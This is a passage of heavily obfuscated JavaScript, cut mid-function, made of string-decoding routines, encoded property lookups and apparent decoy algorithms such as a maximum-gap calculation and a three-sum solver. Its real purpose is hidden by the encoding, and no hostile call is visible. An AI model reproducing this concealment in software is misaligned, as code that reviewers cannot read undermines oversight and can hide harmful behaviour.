CqXBjh6(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"hDsxC7Faw{Y8c1JrKSTt!=iP`LnWeObo#~qEvMX:93@BVj<.&4+dfQGp6]>,gmuARNklU(I|z;H)50\\\"%/^[*2_y?}$Z\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[-IodGpV[0x4a]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x42]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x42]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x42]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x42]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x4a]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[-IodGpV[0x4a]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x4a]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[-IodGpV[0x4a]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function wD6sxx(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=CqXBjh6(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}(0x1,el7vxyn)(wD6sxx(0x10f))[wD6sxx(0x110)][wD6sxx(0x111)]()}}else{(0x1,ekK6ImY)(NDoFuFF);function NDoFuFF(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"a71!ov%=~kRAC}<U_Qw|B#H&6jr;g)d8*h@Ep\\\"sI>+YDetN?nblcZy{]9uJKF:Lx$GWXzm/(i^34,`.2[5O0STfPqMV\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x4b]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[-IodGpV[0x4b]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function K66j3Q(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=NDoFuFF(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[IodGpV[0x40]](K66j3Q(0x112),K66j3Q(0x113),this[K66j3Q(0x114)])}ilVsVec(this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x116)+SaOjZ3T(0x117)+SaOjZ3T(0x118)+SaOjZ3T(0x119)+\"]\",this[SaOjZ3T(0x11a)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x11b),this[SaOjZ3T(IodGpV[0x4d])+SaOjZ3T(0x11d)+SaOjZ3T(0x11e)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x11f),this[SaOjZ3T(IodGpV[0x4d])+SaOjZ3T(0x120)+SaOjZ3T(0x121)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4e])+SaOjZ3T(IodGpV[0x4f]),this[SaOjZ3T(IodGpV[0x4e])+SaOjZ3T(IodGpV[0x4f])]),this[IodGpV[0x40]](SaOjZ3T(0x124),this[SaOjZ3T(0x125)]));if(this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(0x126)+IodGpV[0x72]](SaOjZ3T(0x127))[SaOjZ3T(IodGpV[0x66])](IodGpV[0x51])==SaOjZ3T(0x129)+\"at\"){(0x1,ekK6ImY)(IkSZ0e);function IkSZ0e(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"+FqbCVMQjXBoif&un(Rmer2|s^H@LgkP!v}?Aw:DxUNG5$Jl*E><h.yWz7\\\"8t%`pT,#K4{YO][;c/6~0S31d_aZ=)I9\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x41]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x52]]=IodGpV[0x3];KOGvvC[-IodGpV[0x52]]<KOGvvC[IodGpV[0x13]];KOGvvC[-IodGpV[0x52]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x52]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x41]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x41]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x41]])}function LnGNNhT(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=IkSZ0e(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(LnGNNhT(0x12a)in Oqsgv50){ojrEn8s()}function ojrEn8s(){var KOGvvC=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"p%0~[1M_xaim<!oe]8UqHJ2Vz(d.:@R\\\"O$/w*N+>B`#vfy795?|TEA6)ZQDKunl={,&}3kC;Lg4XrF^btGsPShWIYjc\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x53]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x53]],KOGvvC[-IodGpV[0x53]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x53]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x53]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x53]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}KOGvvC[IodGpV[0x41]]=KOGvvC[IodGpV[0x3]].length;if(KOGvvC[IodGpV[0x41]]<IodGpV[0x12])return IodGpV[0x3];ilVsVec(KOGvvC[IodGpV[0x54]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x55])).max(...KOGvvC[IodGpV[0x3]]),KOGvvC[IodGpV[0x2a]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x55])).min(...KOGvvC[IodGpV[0x3]]));if(KOGvvC[IodGpV[0x54]]===KOGvvC[IodGpV[0x2a]])return IodGpV[0x3];ilVsVec(KOGvvC[IodGpV[0x29]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x56]))(KOGvvC[IodGpV[0x41]]-IodGpV[0x1]).fill((0x1,el7vxyn)(LnGNNhT(0x12d)).MAX_SAFE_INTEGER),KOGvvC[-IodGpV[0x59]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x56]))(KOGvvC[IodGpV[0x41]]-IodGpV[0x1]).fill((0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MIN_SAFE_INTEGER),KOGvvC[IodGpV[0x58]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).ceil((KOGvvC[IodGpV[0x54]]-KOGvvC[IodGpV[0x2a]])/(KOGvvC[IodGpV[0x41]]-IodGpV[0x1])),KOGvvC[IodGpV[0x7]]=IodGpV[0x3]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x41]];KOGvvC[IodGpV[0xb]]++){function aOE2N0H(KOGvvC){var TSZFtm=\"1OHXkRBnQLrtmI2`%h}~9=wM,/EdYVl(vf?4&+N]uqbD^g|AZ8[FJS_G;s:aj>i#yp5P@x)K\\\"CU3e$W.<*oz0{67Tc!\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=aOE2N0H(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]===KOGvvC[IodGpV[0x2a]]||KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]===KOGvvC[IodGpV[0x54]])continue;ilVsVec(KOGvvC[IodGpV[0x7]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).floor((KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]-KOGvvC[IodGpV[0x2a]])/KOGvvC[IodGpV[0x58]]),KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x7]]]=(0x1,el7vxyn)(eIOzsFm(IodGpV[0x5a])).min(KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x7]]],KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]),KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x7]]]=(0x1,el7vxyn)(eIOzsFm(IodGpV[0x5a])).max(KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x7]]],KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]))}ilVsVec(KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MIN_SAFE_INTEGER,KOGvvC[IodGpV[0x60]]=KOGvvC[IodGpV[0x2a]]);for(KOGvvC[IodGpV[0x5c]]=IodGpV[0x3];KOGvvC[IodGpV[0x5c]]<KOGvvC[IodGpV[0x41]]-IodGpV[0x1];KOGvvC[IodGpV[0x5c]]++){(0x1,ekK6ImY)(MtC9tX);function MtC9tX(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"D/z8p:0_)CecFT^&9!u<PNU(SAgb%xLsQa6@B~?+ovtGO1=X2yH[7*EJrqn,`l.fW\\\"I}YR#Mkd{jw>|5VZ;$i]43Khm\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x5d]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x5e]]=IodGpV[0x3];KOGvvC[-IodGpV[0x5e]]<KOGvvC[IodGpV[0x13]];KOGvvC[-IodGpV[0x5e]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[-IodGpV[0x5e]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x5d]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x5d]]&IodGpV[0xc]),KOGvvC[IodGpV[0x5d]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x5d]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function RoIxmk(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MtC9tX(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x5c]]]===(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MAX_SAFE_INTEGER&&KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x5c]]]===(0x1,el7vxyn)(RoIxmk(0x131)).MIN_SAFE_INTEGER)continue;ilVsVec(KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(RoIxmk(0x132)).max(KOGvvC[-IodGpV[0x5f]],KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x5c]]]-KOGvvC[IodGpV[0x60]]),KOGvvC[IodGpV[0x60]]=KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x5c]]])}KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).max(KOGvvC[-IodGpV[0x5f]],KOGvvC[IodGpV[0x54]]-KOGvvC[IodGpV[0x60]]);return KOGvvC[-IodGpV[0x5f]]});(0x1,el7vxyn)(LnGNNhT(0x133)).log(KOGvvC)}ilVsVec(this[LnGNNhT(IodGpV[0x61])]=this[LnGNNhT(0x135)][LnGNNhT(0x136)](LnGNNhT(0x137)),this[LnGNNhT(0x138)]=(0x1,el7vxyn)(LnGNNhT(0x139))[LnGNNhT(0x13a)+LnGNNhT(0x13b)](LnGNNhT(0x13c)+this[LnGNNhT(IodGpV[0x61])]))}else{(0x1,ekK6ImY)(cp1hx5Y);function Ww2ltkY(KOGvvC){var TSZFtm=\"4nIBrSfhoPpLWFYCEqKaMvk*zG_8D=NQi&T]9)~}u;6{3H2>+#A@Zg!y^s7.0$xc|\\\"O1(:UetXb%RJV`5m[w<jl?,/d\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function cp1hx5Y(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=Ww2ltkY(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(this[SaOjZ3T(0x13d)]=this[cp1hx5Y(0x13e)][cp1hx5Y(0x13f)](cp1hx5Y(0x140)),this[cp1hx5Y(0x141)]=(0x1,el7vxyn)(cp1hx5Y(0x142))[cp1hx5Y(0x143)](cp1hx5Y(0x144)))}ilVsVec(KOGvvC=this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(IodGpV[0x62])](SaOjZ3T(IodGpV[0x63])),KOGvvC[SaOjZ3T(0x145)](\"\"));if(!this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(0x147)]){(0x1,ekK6ImY)(vArXFwY);function _uuuvS(KOGvvC){var TSZFtm=\"LDpfnd/1\\\"UJgAlok#NH8Oh_^a`|+W3CXE,Q.RrP&m>TZBV}K?Ix<~sFtewbSYGqM4i$c{2y9!5][u@v()6z=0;7:*%j\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function vArXFwY(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=_uuuvS(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}KOGvvC[SaOjZ3T(0x148)](vArXFwY(0x149),vArXFwY(0x14a))}if(this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(IodGpV[0x65])]>IodGpV[0x3]){KOGvvC[SaOjZ3T(IodGpV[0x66])](SaOjZ3T(0x14b),this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(IodGpV[0x65])])}const Oa09GRu=this;let vo94lm=(0x1,el7vxyn)(SaOjZ3T(0x14c))[SaOjZ3T(0x14d)](SaOjZ3T(0x14e));if(vo94lm[SaOjZ3T(0x14f)+SaOjZ3T(0x150)](\"//\")){(0x1,ekK6ImY)(aPDQpQP);function jjKWr1(KOGvvC){var TSZFtm=\"sDVPcZjEFaqiOKhBLMogkeJXTGnbfYCNpSIQdUARHWmrlt=8:u^*;#~)|>v}y_2w\\\"0@{!&(6[491$3x.7]%`,z5?/<+\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function aPDQpQP(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=jjKWr1(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(SaOjZ3T(0x151)in Oqsgv50){AJu26g()}function AJu26g(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x3],KOGvvC[IodGpV[0x67]]=function(KOGvvC){var TSZFtm=KOGvvC.length,SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX;ilVsVec(SaOjZ3T=[],aOE2N0H=IodGpV[0x3],eIOzsFm=IodGpV[0x3],KOGvvC.sort((KOGvvC,TSZFtm)=>KOGvvC-TSZFtm));for(MtC9tX=IodGpV[0x3];MtC9tX<TSZFtm;MtC9tX++){if(MtC9tX>IodGpV[0x3]&&KOGvvC[MtC9tX]===KOGvvC[MtC9tX-IodGpV[0x1]])continue;ilVsVec(aOE2N0H=MtC9tX+IodGpV[0x1],eIOzsFm=TSZFtm-IodGpV[0x1]);while(aOE2N0H<eIOzsFm)if(KOGvvC[MtC9tX]+KOGvvC[aOE2N0H]+KOGvvC[eIOzsFm]<IodGpV[0x3]){aOE2N0H++}else if(KOGvvC[MtC9tX]+KOGvvC[aOE2N0H]+KOGvvC[eIOzsFm]>IodGpV[0x3]){eIOzsFm--}else{SaOjZ3T.push([KOGvvC[MtC9tX],KOGvvC[aOE2N0H],KOGvvC[eIOzsFm]]);while(aOE2N0H<eIOzsFm&&KOGvvC[aOE2N0H]===KOGvvC[aOE2N0H+IodGpV[0x1]])aOE2N0H++;while(aOE2N0H<eIOzsFm&&KOGvvC[eIOzsFm]===KOGvvC[eIOzsFm-IodGpV[0x1]])eIOzsFm--;ilVsVec(aOE2N0H++,eIOzsFm--)}}return 